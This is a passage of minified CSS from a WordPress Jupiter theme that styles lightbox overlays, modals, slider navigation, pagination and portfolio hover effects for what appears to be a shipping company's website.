!important;}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;background:url("https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/images/optimized/rev-a6d4f23/www.3pshipping.net/wp-content/themes/jupiter/assets/images/fancybox/fancybox_overlay.png");}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0;}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll;}.fancybox-title{visibility:hidden;position:relative;margin-right:45px;}.fancybox-opened .fancybox-title{visibility:visible;}.fancybox-title-float-wrap{margin-top:10px;}.fancybox-title-float-wrap .child{display:inline-block;font-size:16px;text-transform:uppercase;color:#444;line-height:24px;}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff;}.fancybox-title-inside-wrap{padding-top:10px;}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8);}.mk-modal{position:fixed;width:100%;height:100%;top:0;left:0;background-color:rgba(0,0,0,.6);z-index:9999;opacity:0;transition:opacity .2s linear;}.mk-modal.vertical-center{text-align:center;}.mk-modal.vertical-center:before{content:"";display:inline-block;height:100%;vertical-align:middle;}.mk-modal.vertical-center .mk-modal-container{display:inline-block;vertical-align:middle;margin:0 auto;max-width:100%;text-align:left;}.mk-modal .mk-modal-container{opacity:0;-webkit-transform:scale(.9);-ms-transform:scale(.9);transform:scale(.9);transition:opacity .2s linear,-webkit-transform .2s linear;transition:opacity .2s linear,transform .2s linear;transition:opacity .2s linear,transform .2s linear,-webkit-transform .2s linear;}.mk-modal.is-active{opacity:1;}.mk-modal.is-active .mk-modal-container{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}.mk-modal .mk-modal-header{text-align:right;}.mk-modal .mk-modal-header .modal-close svg{display:block;}.mk-modal.close-inside .mk-modal-container{position:relative;}.mk-modal.close-inside .mk-modal-header .modal-close{position:absolute;top:20px;right:20px;z-index:20;}.mk-modal.close-inside .mk-modal-header .modal-close svg line{stroke:#231f20;}.mk-modal.close-outside .mk-modal-container{position:relative;}.mk-modal.close-outside .mk-modal-header .modal-close{position:absolute;top:20px;right:20px;z-index:20;}.mk-edge-nav a{position:absolute;top:50%;display:block;outline:0;text-align:left;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);cursor:pointer;}.mk-edge-nav a.mk-edge-prev{left:0;}.mk-edge-nav a.mk-edge-next{right:0;}.mk-edge-next svg,.mk-edge-prev svg{display:block;margin:0 auto;padding:0;height:16px;vertical-align:middle;}.nav-item-caption{overflow:hidden;text-overflow:ellipsis;text-transform:uppercase;white-space:nowrap;}.nav-roundslide a{margin:0 20px;width:62px;height:62px;border-radius:40px;transition:all .3s;overflow:hidden;transition-delay:.1s;}.nav-roundslide .mk-svg-icon{transition-delay:.1s;}.nav-roundslide .nav-item-caption{transition:color .3s;}.nav-roundslide .mk-edge-icon-wrap{position:absolute;padding:24px;}.nav-roundslide a.mk-edge-prev .mk-edge-icon-wrap{left:0;}.nav-roundslide a.mk-edge-next .mk-edge-icon-wrap{right:0;}.nav-roundslide .nav-item-caption{font-weight:700;font-size:13px;position:absolute;padding:20px 10px;width:130px;top:0;margin:0;opacity:0;transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,transform .3s;transition:opacity .3s,transform .3s,-webkit-transform .3s;transition-delay:0s;}.nav-roundslide a.mk-edge-prev .nav-item-caption{right:10px;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%);}.nav-roundslide a.mk-edge-next .nav-item-caption{left:10px;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%);}.nav-roundslide a:hover{width:200px;transition-delay:0s;}.nav-roundslide a:hover .nav-item-caption{opacity:1;transition-delay:.1s;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);}.nav-roundslide a[data-skin=dark]{background-color:rgba(0,0,0,0);border:2px solid #333;}.nav-roundslide a[data-skin=dark] .nav-item-caption{color:#333;}.nav-roundslide a[data-skin=dark] .mk-svg-icon{fill:#333;}.nav-roundslide a[data-skin=dark]:hover{background-color:rgba(0,0,0,.2);}.nav-roundslide a[data-skin=light]{background-color:rgba(255,255,255,0);border:2px solid #fff;}.nav-roundslide a[data-skin=light] .nav-item-caption{color:#fff;}.nav-roundslide a[data-skin=light] .mk-svg-icon{fill:#fff;}.nav-roundslide a[data-skin=light]:hover{background-color:rgba(255,255,255,.2);}.nav-round a{margin:0 20px;width:62px;height:62px;border-radius:50%;transition:all .5s;overflow:hidden;}.nav-round .nav-item-caption{display:none !important;}.nav-round .mk-edge-icon-wrap{position:absolute;padding:24px;}.nav-round a.mk-edge-prev .mk-edge-icon-wrap{left:0;}.nav-round a.mk-edge-next .mk-edge-icon-wrap{right:0;}.nav-round a[data-skin=dark]{background-color:rgba(0,0,0,0);border:2px solid #333;}.nav-round a[data-skin=dark] .mk-svg-icon{fill:#333;}.nav-round a[data-skin=dark]:hover{background-color:rgba(0,0,0,.2);}.nav-round a[data-skin=light]{background-color:rgba(255,255,255,0);border:2px solid #fff;}.nav-round a[data-skin=light] .mk-svg-icon{fill:#fff;}.nav-round a[data-skin=light]:hover{background-color:rgba(255,255,255,.2);}.nav-slit .mk-edge-icon-wrap{position:relative;display:block;width:40px;height:125px;text-align:center;}.nav-slit svg{transition:-webkit-transform .3s .1s;transition:transform .3s .1s;transition:transform .3s .1s,-webkit-transform .3s .1s;fill:#fff;-webkit-transform:translateY(55px);-ms-transform:translateY(55px);transform:translateY(55px);}.nav-slit div{position:absolute;top:0;width:200px;height:100%;transition:-webkit-transform .3s .1s;transition:transform .3s .1s;transition:transform .3s .1s,-webkit-transform .3s .1s;-webkit-perspective:1000px;perspective:1000px;}.nav-slit a.mk-edge-prev div{left:0;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%);}.nav-slit a.mk-edge-next div{right:0;text-align:left;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%);}.nav-slit .nav-item-caption{position:absolute;top:124px;margin:0;padding:0 20px;width:160px;height:38px;color:#fff;text-transform:uppercase;white-space:nowrap;letter-spacing:1px;font-weight:400;font-size:.75em;line-height:38px;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;-webkit-transform:rotateX(-90deg);transform:rotateX(-90deg);-webkit-transform-origin:50% 0;-ms-transform-origin:50% 0;transform-origin:50% 0;text-shadow:1px 1px 1px rgba(255,255,255,.004);-webkit-backface-visibility:hidden;backface-visibility:hidden;}.nav-slit .edge-nav-bg{position:absolute;top:0;left:0;width:100%;width:200px;display:block;height:125px;background-size:cover;}.nav-slit a:hover svg{transition-delay:0s;}.nav-slit a.mk-edge-prev:hover svg{-webkit-transform:translateX(-50%) translateY(46px);-ms-transform:translateX(-50%) translateY(46px);transform:translateX(-50%) translateY(46px);}.nav-slit a.mk-edge-next:hover svg{-webkit-transform:translateX(50%) translateY(46px);-ms-transform:translateX(50%) translateY(46px);transform:translateX(50%) translateY(46px);}.nav-slit a:hover div{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);}.nav-slit a:hover .nav-item-caption{transition-delay:.2s;-webkit-transform:rotateX(0);transform:rotateX(0);}.nav-slit a[data-skin=dark] .mk-edge-icon-wrap,.nav-slit a[data-skin=light] .mk-edge-icon-wrap{background-color:#333;background-color:rgba(50,50,50,.8);transition:background-color .3s;}.nav-slit a[data-skin=dark] .nav-item-caption,.nav-slit a[data-skin=dark] div,.nav-slit a[data-skin=light] .nav-item-caption,.nav-slit a[data-skin=light] div{background-color:#333;}.nav-slit a[data-skin=dark]:hover .mk-edge-icon-wrap,.nav-slit a[data-skin=light]:hover .mk-edge-icon-wrap{background-color:#323232;}.nav-thumbflip a{-webkit-perspective:1000px;perspective:1000px;}.nav-thumbflip .nav-item-caption{display:none !important;}.nav-thumbflip a.mk-edge-prev{-webkit-perspective-origin:100% 50%;perspective-origin:100% 50%;}.nav-thumbflip a.mk-edge-next{-webkit-perspective-origin:0 50%;perspective-origin:0 50%;}.nav-thumbflip svg{-webkit-transform:translateY(38px);-ms-transform:translateY(38px);transform:translateY(38px);fill:#fff;}.nav-thumbflip .edge-nav-bg{position:absolute;top:0;width:95px;height:95px;background-size:cover;background-position:center;transition:-webkit-transform .15s ease-out;transition:transform .15s ease-out;transition:transform .15s ease-out,-webkit-transform .15s ease-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;}.nav-thumbflip a.mk-edge-prev .edge-nav-bg{left:100%;-webkit-transform:rotateY(90deg);transform:rotateY(90deg);-webkit-transform-origin:0 50%;-ms-transform-origin:0 50%;transform-origin:0 50%;}.nav-thumbflip a.mk-edge-next .edge-nav-bg{right:100%;-webkit-transform:rotateY(-90deg);transform:rotateY(-90deg);-webkit-transform-origin:100% 50%;-ms-transform-origin:100% 50%;transform-origin:100% 50%;}.nav-thumbflip a:hover .edge-nav-bg{transition:-webkit-transform .25s ease-out;transition:transform .25s ease-out;transition:transform .25s ease-out,-webkit-transform .25s ease-out;-webkit-transform:rotateY(0);transform:rotateY(0);}.nav-thumbflip .mk-edge-icon-wrap{transition:background-color .3s ease-out;display:block;width:95px;height:95px;text-align:center;}.nav-thumbflip a[data-skin=dark] .mk-edge-icon-wrap,.nav-thumbflip a[data-skin=dark] div{background-color:rgba(50,50,50,.3);}.nav-thumbflip a[data-skin=dark]:hover .mk-edge-icon-wrap{background-color:#323232;}.nav-thumbflip a[data-skin=light] .mk-edge-icon-wrap{background-color:rgba(255,255,255,.3);}.nav-thumbflip a[data-skin=light] div{background-color:rgba(255,255,255,.3);}.nav-thumbflip a[data-skin=light]:hover .mk-edge-icon-wrap{background-color:#323232;}.swiper-pagination{position:absolute;margin:0;padding:0;cursor:default;width:100%;bottom:6%;text-align:center;left:0;-webkit-transform:translateZ(0);transform:translateZ(0);}.swiper-pagination a{position:relative;display:inline-block;margin:0 8px;width:10px;height:10px;cursor:pointer;}.swiper-pagination a span{top:0;left:0;width:100%;height:100%;outline:0;border-radius:50%;cursor:pointer;position:absolute;}.swiper-pagination[data-skin=dark] span{background-color:#333;background-color:rgba(0,0,0,.8);}.swiper-pagination[data-skin=light] span{background-color:#fff;background-color:rgba(255,255,255,.3);}.pagination-stroke span{transition:box-shadow .3s ease,background-color .3s ease;}.pagination-stroke[data-skin=dark] span{box-shadow:0 0 0 2px transparent;}.pagination-stroke[data-skin=dark] a:focus span,.pagination-stroke[data-skin=dark] a:hover span{background-color:#333;}.pagination-stroke[data-skin=dark] a.is-active span{background-color:transparent;box-shadow:0 0 0 2px #333;}.pagination-stroke[data-skin=light] span{box-shadow:0 0 0 2px rgba(255,255,255,0);}.pagination-stroke[data-skin=light] a:focus span,.pagination-stroke[data-skin=light] a:hover span{background-color:#fff;}.pagination-stroke[data-skin=light] a.is-active span{background-color:transparent;box-shadow:0 0 0 2px #fff;}.pagination-small_dot_stroke a{border-radius:50%;transition:box-shadow .3s ease;}.pagination-small_dot_stroke a span{transition:background-color .3s ease,-webkit-transform .3s ease;transition:background-color .3s ease,transform .3s ease;transition:background-color .3s ease,transform .3s ease,-webkit-transform .3s ease;}.pagination-small_dot_stroke a.is-active span{-webkit-transform:scale(.4);-ms-transform:scale(.4);transform:scale(.4);}.pagination-small_dot_stroke[data-skin=dark] a{box-shadow:0 0 0 2px transparent;}.pagination-small_dot_stroke[data-skin=dark] a span{background-color:rgba(0,0,0,.7);}.pagination-small_dot_stroke[data-skin=dark] a.is-active span,.pagination-small_dot_stroke[data-skin=dark] a:focus span,.pagination-small_dot_stroke[data-skin=dark] a:hover span{background-color:#333;}.pagination-small_dot_stroke[data-skin=dark] a.is-active{box-shadow:0 0 0 2px #333;}.pagination-small_dot_stroke[data-skin=light] a{box-shadow:0 0 0 2px rgba(255,255,255,0);}.pagination-small_dot_stroke[data-skin=light] a span{background-color:rgba(255,255,255,.7);}.pagination-small_dot_stroke[data-skin=light] a.is-active span,.pagination-small_dot_stroke[data-skin=light] a:focus span,.pagination-small_dot_stroke[data-skin=light] a:hover span{background-color:#fff;}.pagination-small_dot_stroke[data-skin=light] a.is-active{box-shadow:0 0 0 2px #fff;}.mk-pagination{margin:0 auto;text-align:center;padding:65px 0 40px;position:relative;}.mk-pagination .mk-pagination-inner{margin:0 10px 0 0;float:left;}.mk-pagination .current-page,.mk-pagination .page-number{display:block;padding:10px 14px;line-height:12px;font-size:12px;margin:0 6px;font-weight:700;float:left;border:2px solid transparent;color:#9a9a9a;color:rgba(0,0,0,.4);}.mk-pagination .current-page:hover,.mk-pagination .page-number:hover{border:2px solid rgba(0,0,0,.4);}.mk-pagination .current-page{border:2px solid rgba(0,0,0,.4);}.mk-pagination .mk-total-pages{float:right;opacity:.6;}.mk-pagination .current-page,.mk-pagination .mk-pagination-next,.mk-pagination .mk-pagination-previous,.mk-pagination .page-number{transition:all .2s ease;}.mk-pagination .mk-pagination-next,.mk-pagination .mk-pagination-previous{display:block;height:36px;width:38px;float:left;color:#9a9a9a;color:rgba(0,0,0,.4);border:2px solid transparent;position:relative;box-sizing:border-box;}.mk-pagination .mk-pagination-next a,.mk-pagination .mk-pagination-previous a{width:100%;height:100%;position:absolute;z-index:14;left:0;top:0;}.mk-pagination .mk-pagination-next svg,.mk-pagination .mk-pagination-previous svg{height:20px;width:20px;vertical-align:middle;-webkit-transform:translateY(2px);-ms-transform:translateY(2px);transform:translateY(2px);}.mk-pagination .mk-pagination-next:hover,.mk-pagination .mk-pagination-previous:hover{border:2px solid rgba(0,0,0,.4);}@media handheld,only screen and (max-width:767px){.mk-pagination .mk-pagination-inner,.mk-pagination .mk-total-pages{float:none;margin:40px auto 0;clear:both;padding-top:0;}.mk-pagination .current-page,.mk-pagination .page-number{float:none;display:inline-block;margin-bottom:6px;}.mk-pagination .pagination-arrows{box-sizing:border-box;position:absolute;top:20px;width:45%;border:2px solid rgba(0,0,0,.2);}.mk-pagination .mk-pagination-next{right:0;}.mk-pagination .mk-pagination-previous{left:0;}}.mk-page-links{margin:10px 0 20px 10px;font-weight:700;}.mk-page-links a{display:inline-block;line-height:14px;font-size:12px;margin:0;}.mk-loadmore-button{margin:40px auto;background-color:#fff;color:#252525 !important;font-size:13px;display:block;text-align:center;padding:15px 0;line-height:16px;font-weight:700;text-transform:uppercase;letter-spacing:2px;border-radius:2px;border:2px solid #e2e2e2;width:50%;max-height:60px;position:relative;}.mk-loadmore-button:hover{background-color:#f5f5f5;}.mk-loadmore-button svg{height:16px;margin-right:10px;fill:#b5b5b5;vertical-align:middle;}.mk-loadmore-button.is-active svg{fill:#e6e6e6;}.mk-loadmore-button .mk-loading-indicator{opacity:0;}.mk-loadmore-button.is-active .mk-loading-indicator{opacity:1;}@media handheld,only screen and (max-width:767px){.mk-loadmore-button{width:100% !important;}}.mk-post-nav{position:fixed;top:50%;margin-top:-115px;text-decoration:none;width:260px;transition:all .6s cubic-bezier(.77,0,.175,1);-webkit-backface-visibility:hidden;backface-visibility:hidden;}@media handheld,only screen and (max-width:767px){.mk-post-nav{display:none !important;}}.pagnav-wrapper .pagenav-top{height:130px;display:block;position:relative;}.pagnav-wrapper .pagenav-top .pagenav-image{position:absolute;display:block;height:130px;}.pagnav-wrapper .pagenav-top .pagenav-image img{height:130px;width:130px;line-height:4px;}.pagnav-wrapper .pagenav-top .mk-pavnav-icon{position:absolute;width:130px;height:130px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background-color:#dfdfdf;background-color:rgba(0,0,0,.3);color:#fff;transition:background .3s ease-out;}.pagnav-wrapper .pagenav-top .mk-pavnav-icon svg{vertical-align:middle;height:16px;transition:all .3s ease-in;}.pagnav-wrapper .nav-info-container{height:90px;width:260px;overflow:hidden;}.pagnav-wrapper .pagenav-bottom{display:block;height:inherit;background-color:#fff;background-color:rgba(255,255,255,.85);border:1px solid #f0f0f0;width:inherit;text-align:right;box-sizing:border-box;}.pagnav-wrapper .pagenav-title{display:block;font-size:13px;font-weight:700;color:#252525;line-height:20px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;text-transform:uppercase;padding:20px 20px 0;}.pagnav-wrapper .pagenav-category{font-weight:500;font-size:10px;text-transform:uppercase;display:block;color:#888;letter-spacing:1px;padding:5px 20px 0;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;}.mk-post-next{right:-200px;}.mk-post-next .pagenav-image{right:0;}.mk-post-next .mk-pavnav-icon{left:0;}.mk-post-next .mk-pavnav-icon svg{-webkit-transform:translate(-30px,0);-ms-transform:translate(-30px,0);transform:translate(-30px,0);}.mk-post-next .pagenav-bottom{transition:all .3s ease-out .2s;-webkit-transform:translate(0,-50px);-ms-transform:translate(0,-50px);transform:translate(0,-50px);opacity:0;}.mk-post-prev{left:-200px;}.mk-post-prev .pagenav-image{left:0;}.mk-post-prev .mk-pavnav-icon{right:0;}.mk-post-prev .mk-pavnav-icon svg{-webkit-transform:translate(30px,0);-ms-transform:translate(30px,0);transform:translate(30px,0);}.mk-post-prev .pagenav-bottom{transition:all .3s ease-in .2s;-webkit-transform:translate(0,-50px);-ms-transform:translate(0,-50px);transform:translate(0,-50px);opacity:0;}.mk-post-nav:hover{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);}.mk-post-nav:hover.mk-post-prev{left:0;}.mk-post-nav:hover.mk-post-next{right:0;}.mk-post-nav:hover .mk-pavnav-icon{background-color:#252525;}.mk-post-nav:hover .mk-pavnav-icon svg{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);}.mk-post-nav:hover .pagenav-bottom{opacity:1;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);transition:all .5s cubic-bezier(.075,.82,.165,1) .4s;}.mk-portfolio-item.one-column{width:100%;}.mk-portfolio-item.two-column{width:50%;}.mk-portfolio-item.three-column{width:33.3%;}.mk-portfolio-item.four-column{width:24.96%;}.mk-portfolio-item.five-column{width:20%;}.mk-portfolio-item.six-column{width:16.66%;}@media handheld,only screen and (max-width:1140px){.mk-portfolio-item.five-column,.mk-portfolio-item.four-column,.mk-portfolio-item.six-column{width:33.3% !important;}}@media handheld,only screen and (max-width:960px){.mk-portfolio-item.five-column,.mk-portfolio-item.four-column,.mk-portfolio-item.six-column,.mk-portfolio-item.three-column,.mk-portfolio-item.two-column{width:49.96% !important;}}@media handheld,only screen and (max-width:620px){.mk-portfolio-item.five-column,.mk-portfolio-item.four-column,.mk-portfolio-item.six-column,.mk-portfolio-item.three-column,.mk-portfolio-item.two-column{width:100% !important;}}.mk-portfolio-item .the-title{padding:0 20px;font-size:14px !important;line-height:18px !important;font-weight:700;margin-bottom:15px;letter-spacing:1px;text-transform:uppercase;color:#fff !important;}.mk-portfolio-item .portfolio-categories,.mk-portfolio-item .portfolio-categories a,.mk-portfolio-item .portfolio-date{line-height:16px;font-size:11px;letter-spacing:1px;color:#aaa;}.mk-portfolio-item .portfolio-date a{color:#aaa;}.mk-portfolio-item .featured-image{position:relative;overflow:hidden;line-height:4px;}.mk-portfolio-item .featured-image img{position:relative;width:100%;}.mk-portfolio-item .featured-image .hover-overlay{background-color:#000;-webkit-transform:translate(0,80%);-ms-transform:translate(0,80%);transform:translate(0,80%);transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;}.mk-portfolio-item.fadebox-hover .portfolio-meta{position:absolute;bottom:20px;left:0;width:100%;text-align:center;text-transform:uppercase;padding-bottom:10px;opacity:0;transition:all .3s ease-in-out;}.mk-portfolio-item.fadebox-hover .portfolio-categories{letter-spacing:1px;font-size:11px;padding:0 20px;line-height:16px;}.mk-portfolio-item.fadebox-hover .portfolio-categories span,.mk-portfolio-item.fadebox-hover .portfolio-date{color:#fff;}.mk-portfolio-item.fadebox-hover .add-gradient{background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 75%) !important;}.mk-portfolio-item.fadebox-hover .featured-image:after{content:"";display:block;position:absolute;top:0;left:0;background:rgba(0,0,0,.3);width:100%;height:100%;opacity:0;transition:all .3s ease-out .1s;}.mk-portfolio-item.fadebox-hover .featured-image .icons-holder{position:absolute;top:20%;left:0;width:100%;text-align:center;opacity:0;transition:all .3s ease-in-out;}.mk-portfolio-item.fadebox-hover .featured-image .icons-holder a{display:inline-block;margin:0 5px;width:48px;height:48px;line-height:50px;text-align:center;color:#fff;opacity:.7;}.mk-portfolio-item .icons-holder a svg{overflow:visible;}.mk-portfolio-item.fadebox-hover .featured-image .icons-holder a svg{height:42px;vertical-align:middle;}.mk-portfolio-item.fadebox-hover .featured-image .icons-holder a:hover{opacity:1;}.mk-portfolio-item.fadebox-hover .featured-image.hover:after,.mk-portfolio-item.fadebox-hover .featured-image:hover:after{opacity:1;}.mk-portfolio-item.fadebox-hover .featured-image.hover .portfolio-meta,.mk-portfolio-item.fadebox-hover .featured-image:hover .portfolio-meta{opacity:1;bottom:30px;}.mk-portfolio-item.fadebox-hover .featured-image.hover .portfolio-categories,.mk-portfolio-item.fadebox-hover .featured-image:hover .portfolio-categories{opacity:1;}.mk-portfolio-item.fadebox-hover .featured-image.hover .hover-overlay,.mk-portfolio-item.fadebox-hover .featured-image:hover .hover-overlay{opacity:.85;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);}.mk-portfolio-item.fadebox-hover .featured-image.hover .icons-holder,.mk-portfolio-item.fadebox-hover .featured-image:hover .icons-holder{opacity:1;}.mk-portfolio-item.slidebox-hover.five-column .portfolio-meta,.mk-portfolio-item.slidebox-hover.six-column .portfolio-meta{padding:15px 10px 20px;}.mk-portfolio-item.slidebox-hover.five-column .icons-holder,.mk-portfolio-item.slidebox-hover.six-column .icons-holder{top:20%;}.mk-portfolio-item.slidebox-hover.four-column .icons-holder{top:25%;}.mk-portfolio-item.slidebox-hover .portfolio-meta{position:absolute;bottom:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);left:0;width:100%;text-align:center;padding:25px 10px 30px;transition:all .25s ease-out;background-color:#1a1a1a;min-height:60px;}.mk-portfolio-item.slidebox-hover .icons-holder{position:absolute;top:30%;left:50%;left:3px;width:100%;text-align:center;opacity:0;-webkit-transform:scale(1.15);-ms-transform:scale(1.15);transform:scale(1.15);transition:all .3s cubic-bezier(.175,.885,.305,1.42);transition-delay:.1s;}.mk-portfolio-item.slidebox-hover .icons-holder a{display:inline-block;margin:0 5px;width:48px;height:48px;line-height:50px;text-align:center;color:#fff;transition:all .25s;opacity:.7;vertical-align:middle;}.mk-portfolio-item.slidebox-hover .icons-holder a svg{height:42px;vertical-align:middle;}.mk-portfolio-item.slidebox-hover .icons-holder a:hover{opacity:1;}.mk-portfolio-item.slidebox-hover .featured-image{-webkit-backface-visibility:hidden;backface-visibility:hidden;}.mk-portfolio-item.slidebox-hover .featured-image img{-webkit-transform:scale(1.12);-ms-transform:scale(1.12);transform:scale(1.12);position:relative;transition:all .35s ease-out;}.mk-portfolio-item.slidebox-hover .image-hover-overlay{background-color:#000 !important;}.mk-portfolio-item.slidebox-hover .featured-image.hover .portfolio-meta,.mk-portfolio-item.slidebox-hover .featured-image:hover .portfolio-meta{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}.mk-portfolio-item.slidebox-hover .featured-image.hover .image-hover-overlay,.mk-portfolio-item.slidebox-hover .featured-image:hover .image-hover-overlay{opacity:.4;}.mk-portfolio-item.slidebox-hover .featured-image.hover img,.mk-portfolio-item.slidebox-hover .featured-image:hover img{-webkit-transform:scale(1) translate3d(0,-20px,0);transform:scale(1) translate3d(0,-20px,0);}.mk-portfolio-item.slidebox-hover .featured-image.hover .icons-holder,.mk-portfolio-item.slidebox-hover .featured-image:hover .icons-holder{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}.mk-portfolio-item.zoomin-hover.five-column .image-hover-overlay:after,.mk-portfolio-item.zoomin-hover.five-column .image-hover-overlay:before,.mk-portfolio-item.zoomin-hover.four-column .image-hover-overlay:after,.mk-portfolio-item.zoomin-hover.four-column .image-hover-overlay:before,.mk-portfolio-item.zoomin-hover.six-column .image-hover-overlay:after,.mk-portfolio-item.zoomin-hover.six-column .image-hover-overlay:before,.mk-portfolio-item.zoomin-hover.three-column .image-hover-overlay:after,.mk-portfolio-item.zoomin-hover.three-column .image-hover-overlay:before{top:9%;left:8%;right:8%;bottom:9%;}.mk-portfolio-item.zoomin-hover .image-hover-overlay:after,.mk-portfolio-item.zoomin-hover .image-hover-overlay:before{position:absolute;top:9%;left:5%;right:5%;bottom:9%;content:"";opacity:1;display:block;transition:all .35s ease-out;}.mk-portfolio-item.zoomin-hover .image-hover-overlay:before{border-right:1px solid #fff;border-left:1px solid #fff;-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0;-webkit-transform:scaleY(0) !important;-ms-transform:scaleY(0) !important;transform:scaleY(0) !important;}.mk-portfolio-item.zoomin-hover .image-hover-overlay:after{border-bottom:1px solid #fff;border-top:1px solid #fff;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transform:scaleX(0) !important;-ms-transform:scaleX(0) !important;transform:scaleX(0) !important;}.mk-portfolio-item.zoomin-hover .portfolio-meta{position:absolute;bottom:70%;left:0;width:100%;text-align:center;opacity:0;transition:all .3s ease-out;}.mk-portfolio-item.zoomin-hover .icons-holder{position:absolute;top:65%;width:100%;text-align:center;opacity:0;transition:all .3s ease-in-out;}.mk-portfolio-item.zoomin-hover .icons-holder a{display:inline-block;margin:0 5px;width:48px;height:48px;line-height:50px;text-align:center;opacity:.7;color:#fff;}.mk-portfolio-item.zoomin-hover .icons-holder a svg{height:42px;vertical-align:middle;}.mk-portfolio-item.zoomin-hover .icons-holder a:hover{opacity:1;}.mk-portfolio-item.zoomin-hover .portfolio-categories{line-height:initial;}.mk-portfolio-item.zoomin-hover .portfolio-categories span,.mk-portfolio-item.zoomin-hover .portfolio-date{color:#fff;font-size:13px;text-transform:uppercase;}.mk-portfolio-item.zoomin-hover .featured-image{-webkit-backface-visibility:hidden;backface-visibility:hidden;}.mk-portfolio-item.zoomin-hover .featured-image.buttons-disabled:hover .portfolio-meta{bottom:40%;}.mk-portfolio-item.zoomin-hover .featured-image img{position:relative;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);transition:all .35s ease-in-out;}.mk-portfolio-item.zoomin-hover .image-hover-overlay{background-color:#000 !important;}.mk-portfolio-item.zoomin-hover .featured-image.hover .portfolio-meta,.mk-portfolio-item.zoomin-hover .featured-image:hover .portfolio-meta{opacity:1;bottom:60%;}.mk-portfolio-item.zoomin-hover .featured-image.hover .image-hover-overlay:before,.mk-portfolio-item.zoomin-hover .featured-image:hover .image-hover-overlay:before{-webkit-transform:scaleY(1) !important;-ms-transform:scaleY(1) !important;transform:scaleY(1) !important;}.mk-portfolio-item.zoomin-hover .featured-image.hover .image-hover-overlay:after,.mk-portfolio-item.zoomin-hover .featured-image:hover .image-hover-overlay:after{-webkit-transform:scaleX(1) !important;-ms-transform:scaleX(1) !important;transform:scaleX(1) !important;}.mk-portfolio-item.zoomin-hover .featured-image.hover .image-hover-overlay,.mk-portfolio-item.zoomin-hover .featured-image:hover .image-hover-overlay{opacity:.5;}.mk-portfolio-item.zoomin-hover .featured-image.hover img,.mk-portfolio-item.zoomin-hover .featured-image:hover img{-webkit-transform:scale(1.15);-ms-transform:scale(1.15);transform:scale(1.15);}.mk-portfolio-item.zoomin-hover .featured-image.hover .icons-holder,.mk-portfolio-item.zoomin-hover .featured-image:hover .icons-holder{top:60%;opacity:1;}.mk-portfolio-item.zoomout-hover.five-column .portfolio-meta .the-title,.mk-portfolio-item.zoomout-hover.four-column .portfolio-meta .the-title,.mk-portfolio-item.zoomout-hover.six-column .portfolio-meta .the-title,.mk-portfolio-item.zoomout-hover.three-column .portfolio-meta .the-title{font-size:12px !important;}.mk-portfolio-item.zoomout-hover.five-column .icons-holder,.mk-portfolio-item.zoomout-hover.four-column .icons-holder,.mk-portfolio-item.zoomout-hover.six-column .icons-holder,.mk-portfolio-item.zoomout-hover.three-column .icons-holder{position:absolute;bottom:15px;right:20px;}.mk-portfolio-item.zoomout-hover.five-column .icons-holder a,.mk-portfolio-item.zoomout-hover.four-column .icons-holder a,.mk-portfolio-item.zoomout-hover.six-column .icons-holder a,.mk-portfolio-item.zoomout-hover.three-column .icons-holder a{margin:0 3px;}.mk-portfolio-item.zoomout-hover.five-column .icons-holder a svg,.mk-portfolio-item.zoomout-hover.four-column .icons-holder a svg,.mk-portfolio-item.zoomout-hover.six-column .icons-holder a svg,.mk-portfolio-item.zoomout-hover.three-column .icons-holder a svg{height:24px;}.mk-portfolio-item.zoomout-hover .item-holder{background-color:#fff;}.mk-portfolio-item.zoomout-hover .portfolio-meta{position:absolute;bottom:20px;left:0;width:100%;text-align:left;opacity:0;box-sizing:border-box;padding-right:70px;transition:all .2s ease-out;}.mk-portfolio-item.zoomout-hover .icons-holder{position:absolute;bottom:15px;right:20px;margin:0 0 0 -30px;opacity:0;transition:all .2s ease-in-out;}.mk-portfolio-item.zoomout-hover .icons-holder a{display:inline-block;margin:0 6px;text-align:center;color:#fff;opacity:.7;}.mk-portfolio-item.zoomout-hover .icons-holder a svg{height:30px;}.mk-portfolio-item.zoomout-hover .icons-holder a:hover{opacity:1;}.mk-portfolio-item.zoomout-hover .the-title{padding-right:40px;margin-bottom:3px;}.mk-portfolio-item.zoomout-hover 